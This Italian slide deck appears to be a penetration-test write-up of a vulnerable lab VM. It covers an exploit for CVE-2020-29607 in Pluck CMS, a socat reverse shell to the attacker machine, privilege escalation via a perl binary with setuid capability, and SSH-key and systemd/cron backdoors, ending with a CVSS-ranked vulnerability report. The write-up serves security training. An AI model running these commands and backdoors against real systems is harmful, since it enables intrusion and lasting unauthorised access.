
ANALISI MANUALE – RICERCA PASSWORD AMMINISTRATORE
La password corretta quindi risulta essere hacktheplanet
VULENERABILITY MAPPING

Slide 49

ANALISI MANUALE – RICERCA PASSWORD AMMINISTRATORE
Accesso all’area amministratore riuscito!
VULENERABILITY MAPPING

Slide 50

ANALISI MANUALE – DATABASE ASSESTMENT
Sono stati analizzati URL con parametri e form per identificare potenziali punti di iniezione SQL
Form testati
L’unico form presente `e quello di login nella pagina login.php. Lanciando l’autenticazione dalla pagina con l’apposito bottone ”Log in” e catturando la richiesta POST con l’utilizzo di un proxy (Foxy proxy) e visualizzando la richiesta con Burp Suite
Copiamo l’intera richiesta e la copiamo in un file denominato req.txt
VULENERABILITY MAPPING

Slide 51
ANALISI MANUALE – DATABASE ASSESTMENT
Il seguente comando viene utilizzato per eseguire un test di SQL injection utilizzando una richiesta HTTP salvata in un file
> sqlmap -r req. txt
VULENERABILITY MAPPING

Slide 52
ANALISI MANUALE – DATABASE ASSESTMENT
Per verificare la presenza di vulnerabilità di SQL injection su un URL con parametri, è stato usato il seguente comando
> sqlmap -u " http ://10.0.2.8/? file = hacksudo-proxima-centauri " -p file --dbs
Il tool non è riuscito a trovare vulnerabilità di SQL injection!
VULENERABILITY MAPPING

Slide 53
06
TARGET EXPLOITATION

Slide 54
PRIMI PASSI VERSO L’EXPLOIT
Per sfruttare con successo l’exploit della vulnerabilità
CVE-2020-29607, è necessario conoscere la password dell’amministratore.
Durante la fase di Vulnerability Mapping, la password è stata scoperta correttamente quindi non ci resta che avviare lo script.
Fonte exploit: https://www.exploit-db.com/exploits/49909
TARGET EXPLOITATION

Slide 55
EXPLOITING
Scaricare l’exploit dal link fornito: https://www.exploitdb.com/exploits/49909
Lanciare l’exploit utilizzando il seguente comando Python:
> python3 49909. py 10.0.2.8 80 hacktheplanet ""
Lo script Python esegue una serie di operazioni per poi caricare una webshell nel sistema vulnerabile raggiungibile tramite browser all’indirizzo evidenziato dall’output.
TARGET EXPLOITATION

Slide 56
EXPLOITING
In particolare aprendo il link si otterrà questo:
TARGET EXPLOITATION

Slide 57

EXPLOITING
Siccome la webshell era limitante, tramite il seguente comando è stata ottenuta un reverse shell interattiva (tty).
Sulla webshell è stato lanciato il seguente comando:
> socat TCP :10.0.2.4:1234 EXEC :’bash ’,pty ,stderr ,setsid ,sigint , sane
Sulla macchina attaccante è stato aperto un listener con netcat
> nc -nlvp 1234
Con tale risultato:
TARGET EXPLOITATION

Slide 58
FILE INTERESSANTI NELLA MACCHINA TARGET
Durante l’analisi del sistema compromesso, è stato scoperto un file con permessi di lettura mysql.bak nella directory var/backup del sistema.
Da qui con un semplice comando
> cat mysql . bak
Nome del database: proximacentauri
Utente del database: alfauser
Password del database: passw0rd
TARGET EXPLOITATION

Slide 59

ACCESSO AL DATABSE MYSQL
> mysql –ualfauser –ppassw0rd
TARGET EXPLOITATION

Slide 60

ACCESSO AL DATABSE MYSQL
Le credenziali ottenute dalla query sono quelle che consentono all’utente con nome proxima
di autenticarsi nel sistema utilizzando la password alfacentauri123.
TARGET EXPLOITATION

Slide 61
ACCESSO A SSH CON LE CREDENZIALI TROVATE
Provando ad autenticarci via ssh come proxima (assicurandoci di avere fatto il port knocking e quindi avere la porta aperta), otteniamo:
TARGET EXPLOITATION

Slide 62
CATTURA FILE SENSIBILE: USER.TXT
TARGET EXPLOITATION

Slide 63
07
POST EXPLOITATION

Slide 64
PRIVILEGE ESCALATION
Ricerca di eseguibili con SUID settato
Uno dei primi passi per l’escalation dei privilegi è cercare file con il bit SUID (Set User ID) settato.
I file con questo bit eseguono con i privilegi dell’utente proprietario del file, spesso l’utente root.
L’esecuzione del comando seguente ci permette di trovare tutti i file nel sistema con il bit SUID settato:
> find / -perm /u+s 2> / dev/ null
POST EXPLOITATION

Slide 65
PRIVILEGE ESCALATION
Ricerca di eseguibili con SUID settato
> find / -perm /u+s 2> / dev/ null
Dopo aver eseguito il comando, otteniamo il seguente output:
POST EXPLOITATION

Slide 66
PRIVILEGE ESCALATION
Ricerca di eseguibili con SUID settato
A questo punto è stata effettuata una ricerca manuale sul sito GTFOBins, il quale elenca molti binari Unix che possono essere sfruttati per bypassare le restrizioni di sicurezza e ottenere l’escalation dei privilegi.
GFTOBins: https://gtfobins.github.io
POST EXPLOITATION

Slide 67
PRIVILEGE ESCALATION
Ricerca di eseguibili con SUID settato
Quindi per ciascun file dell’output, procediamo come segue:
1. Accedere a GTFOBins;
2. Cercare il file: inserimento del nome del file nella barra di ricerca;
3. Verificare le tecniche di sfruttamento: Se il file è elencato, GTFOBins mostrerà diverse tecniche per sfruttarlo. In particolare, ogni file avrà diverse funzioni, ma a noi interessa quando un eseguibile ha la funzione SUID.
Risultati ricerca
La ricerca su GTFOBins per ciascun file non ha trovato tecniche di sfruttamento specifiche con funzione SUID che potrebbero essere utilizzate per ottenere privilegi elevati.
POST EXPLOITATION

Slide 68
PRIVILEGE ESCALATION
Esplorazione del comando sudo -l
Il comando in questione è molto utile per verificare quali comandi possono essere eseguiti con privilegi elevati senza dover fornire una password, o per vedere se ci sono restrizioni specifiche sui comandi che un utente può eseguire utilizzando sudo
L’output del comando significa che il comando sudo non è installato o non è disponibile nel percorso di ricerca dell’utente corrente.
POST EXPLOITATION

Slide 69
PRIVILEGE ESCALATION
Ricerca delle capabilities
Fonte: https://man7.org/linux/man-pages/man7/capabilities.7.html
Le capabilities in Linux sono un meccanismo che permette di assegnare permessi specifici a processi senza dover concedere loro tutti i privilegi dell'utente root. Ogni capability rappresenta un privilegio specifico che può essere abilitato o disabilitato indipendentemente.
Il comando per ricercare le capabilities nel sistema è il seguente:
> getcap -r / 2> / dev/ null
POST EXPLOITATION

Slide 70
PRIVILEGE ESCALATION
Ricerca delle capabilities
A questo punto, eseguiamo una ricerca manuale sul sito GTFOBins per identificare tecniche di sfruttamento che coinvolgono capabilities
1. Accedere a GTFOBins;
2. Cercare il file: Inserimento del nome di ciascun file ottenuto dall’output del comando getcap nella barra di ricerca di GTFOBins;
3. Verificare le tecniche di sfruttamento: se il file `e elencato su GTFOBins, esso avrà diverse funzioni, ma a noi interessa in questo caso se il file ha la funzione Capabilities.
POST EXPLOITATION

Slide 71
PRIVILEGE ESCALATION
Ricerca delle capabilities
POST EXPLOITATION

Slide 72
PRIVILEGE ESCALATION
Ricerca delle capabilities
L’eseguibile perl situato in /home/proxima/proximaCentauriA/perl ha le capabilities cap setuid+ep, indicando che è impostato con il bit SUID (Set User ID) e ha anche capacità di esecuzione del programma (ep).
Spostandoci nella cartella /home/proxima/proximaCentauriA/ è possibile visualizzare diversi eseguibili, quello evidenziato è l’eseguibile considerato nell’analisi:
POST EXPLOITATION

Slide 73

PRIVILEGE ESCALATION
Ricerca delle capabilities
A questo punto non resta che sfruttare quanto scritto su GFTOBins, in particolare tramite il seguente comando:
> ./perl -e ’use POSIX qw( setuid ); POSIX :: setuid (0) ; exec "/ bin /sh ";’
POST EXPLOITATION

Slide 74
ACCESSO A FILE SENSIBILE: ROOT.txt
POST EXPLOITATION

Slide 75
MAINTAINING ACCESS
SSH Backdoor
Una strategia efficace è stabilire una backdoor SSH inserendo la nostra chiave pubblica nella macchina target. Questo ci permette di autenticarci senza password, mantenendo l’accesso sicuro e gestibile
Procedura
1. Generazione di una nuova coppia di chiave SSH tramite comando ssh-keygen sul sistema attaccante;
2. Copia del contenuto della chiave pubblica (/.ssh/id rsa.pub di default) nella macchina target nel file /.ssh/authorized keys dell’utente desiderato (in questo caso root);
POST EXPLOITATION

Slide 76
MAINTAINING ACCESS
SSH Backdoor
Procedura
3. Connessione al server target utilizzando la chiave privata SSH generata nel passo 1.
POST EXPLOITATION

Slide 77
MAINTAINING ACCESS
Utilizzo di Systemd come backdoor
Systemd può essere utilizzato come backdoor configurando un servizio che esegue un comando arbitrario all’avvio del servizio.
Procedura
1. Creazione di un servizio systemd: per cercare di offuscare la backdoor al servizio è stato dato un nome simbolico
POST EXPLOITATION

Slide 78
MAINTAINING ACCESS
Utilizzo di Systemd come backdoor
Systemd può essere utilizzato come backdoor configurando un servizio che esegue un comando arbitrario all’avvio del servizio.
Procedura
2. Configurazione del servizio:
POST EXPLOITATION

Slide 79
MAINTAINING ACCESS
Utilizzo di Systemd come backdoor
Systemd può essere utilizzato come backdoor configurando un servizio che esegue un comando arbitrario all’avvio del servizio.
Procedura
3. Abilitazione e avvio del servizio
POST EXPLOITATION

Slide 80
MAINTAINING ACCESS
Utilizzo di Systemd come backdoor
Systemd può essere utilizzato come backdoor configurando un servizio che esegue un comando arbitrario all’avvio del servizio.
Procedura
3. Programmazione di un cronjob con systemd: dopo aver configurato il servizio systemd, è stato aggiunto un cronjob per l’esecuzione del servizio ogni minuto utilizzando la funzionalità di scheduling di cron.
Lanciando il comando
> crontab –e
ed inserendo una riga per far partire il servizio considerato ogni minuto.
POST EXPLOITATION

Slide 81
MAINTAINING ACCESS
Utilizzo di Systemd come backdoor
Systemd può essere utilizzato come backdoor configurando un servizio che esegue un comando arbitrario all’avvio del servizio.
Procedura
5. Di conseguenza sulla macchina attaccante è possibile mettersi in ascolto sulla porta (in questo caso 4444) scelta per ottenere la reverse shell, aspettando che il servizio parta ogni minuto:
> nc -nlvp 4444
POST EXPLOITATION

Slide 82
08
REPORTING

Slide 83



CLASSIFICAZIONE INTERNA DELLE VULNERABILITÀ
RISCHIO ALTO
RISCHIO MEDIO
RISCHIO BASSO
Rischi elevati, con vulnerabilità potenzialmente gravi per il sistema
CVSS ≥ 7
Rischio medi, con vulnerabilità che possono avere un impatto significativo sul sistema
4 ≤ CVSS < 7
Rischi bassi e vulnerabilità poco gravi
CVSS < 4
REPORTING

Slide 84
OUTPUT DI NESSUS
Fonte: report generato da Nessus
REPORTING

Slide 85
VULNERABILTÀ CON RISCHIO MEDIO
Directory Web esplorabili
Applicazione web potenzialmente vulnerabile al clickjacking
SSH Terrapin Prefix Truncation Weakness (CVE-2023-48795)
RISCHIO MEDIO
Rischio medi, con vulnerabilità che possono avere un impatto significativo sul sistema
4 ≤ CVSS < 7
Metodo di detection: tramite Nessus
REPORTING

Slide 86
VULNERABILTÀ CON RISCHIO BASSO
ICMP Timestamp Request Remote Date Disclosure (CVE-1999-0524)
Il server Web consente il completamento automatico della password
Il server Web trasmette credenziali in chiaro
RISCHIO BASSO
Rischi bassi e vulnerabilità poco gravi
CVSS < 4
Metodo di detection: tramite Nessus
REPORTING

Slide 87
OUTPUT DI OPENVAS
Fonte: report generato da OpenVAS
REPORTING

Slide 88
VULNERABILTÀ CON RISCHIO MEDIO
Attributo ’HttpOnly’ mancante per i cookie (HTTP)
Trasmissione non crittografata di informazioni sensibili via HTTP
RISCHIO MEDIO
Rischio medi, con vulnerabilità che possono avere un impatto significativo sul sistema
4 ≤ CVSS < 7
Metodo di detection: tramite OpenVAS
REPORTING

Slide 89
VULNERABILTÀ CON RISCHIO BASSO
Divulgazione delle Informazioni tramite Timestamp TCP
Supporto a algoritmi MAC deboli (SSH)
RISCHIO BASSO
Rischi bassi e vulnerabilità poco gravi
CVSS < 4
Metodo di detection: tramite OpenVAS
REPORTING

Slide 90

VULNERABILTIÀ CON RISCHIO ALTO
CVE-2020–29607
CVSS: 7.2
Una vulnerabilità di bypass delle restrizioni di
caricamento file nel CMS Pluck versione 4.7.13 o inferiori, che consente a un utente con privilegi
di amministratore di ottenere accesso all’host
attraverso la funzionalità ”gestione file”, con il
potenziale rischio di esecuzione remota di codice.
RISCHIO ALTO
Rischi elevati, con vulnerabilità potenzialmente gravi per il sistema
CVSS ≥ 7
Fonte: https://nvd.nist.gov/vuln/detail/CVE-2020-29607
Exploit utilizzato: https://www.exploit-db.com/exploits/49909
Metodo di detection: tramite analisi manuale
REPORTING

Slide 91
VULNERABILTIÀ CON RISCHIO ALTO
Autenticazione del sito vulnerabile ad attacchi di forza bruta
Esposizione di informazioni sulla configurazione del firewall
Eseguibili con capabilities assegnate in modo non adeguato
Password nel database non cifrata presente nel mysql.bak
RISCHIO ALTO
Rischi elevati, con vulnerabilità potenzialmente gravi per il sistema
CVSS ≥ 7
Metodo di detection: tramite analisi manuale
REPORTING

Slide 92
VULNERABILTÀ CON RISCHIO MEDIO
Indicizzazione del file robots.txt
RISCHIO MEDIO
Metodo di detection: tramite analisi manuale
Rischio medi, con vulnerabilità che possono avere un impatto significativo sul sistema
4 ≤ CVSS < 7
REPORTING

Slide 93

GRAZIE PER L’ATTENZIONE!

